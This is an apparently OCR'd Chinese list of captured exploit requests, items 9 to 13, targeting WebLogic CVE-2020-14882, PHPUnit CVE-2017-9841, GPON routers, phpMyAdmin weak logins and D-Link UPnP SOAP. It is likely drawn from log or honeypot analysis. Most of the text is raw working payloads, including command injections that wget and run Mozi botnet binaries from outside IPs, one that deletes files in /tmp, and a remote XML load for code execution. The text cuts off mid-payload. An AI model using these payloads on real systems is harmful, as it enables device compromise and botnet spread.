 9. weblogic console http协议远程代码执行漏洞 ( cve - 2020 - 14882 )
console/images/%2e%2e%2fconsole.portal
b'_nfpb=true&_pageLabel=&handle=com.bea.core.repackaged.springframework.context.support.FileSystemXmlAppli
cationContext("http://194.38.20.199/wbw.xml")'
10. phpunit远程代码执行漏洞 ( cve - 2017 - 9841 )
vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php
b"<?=md5('bzqj4zse');echo strtoupper(php_uname('s'))?>"
11. gpon home gateway远程命令执行漏洞
GponForm/diag_Form?images/
b'XWebPageName=diag&diag_action=ping&wan_conlist=0&dest_host=``;wget+http://171.125.92.6:59604/Mozi.m+-
O+->/tmp/gpon8080'
12. phpmyadmin弱口令猜解
pmd/index.php
b'pma_username=root&pma_password=samantha&server=1&target=index.php&token='
13. 多个d-link产品upnp soap接口命令执行漏洞
soap.cgi?service=WANIPConn1
b'<?xml version="1.0" ?>cd /tmp;rm -rf *;wget http://119.186.204.251:45269/Mozi.m;/tmp/Mozi.m dlink`
soap.cgi?service=WANIPConn1
b'<?xml version="1.0" ?><s:Envelope xmlns:s="http://schemas.xmlsoap.org/soap/envelope/"
s:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><SOAP-ENV:Body><m:AddPortMapping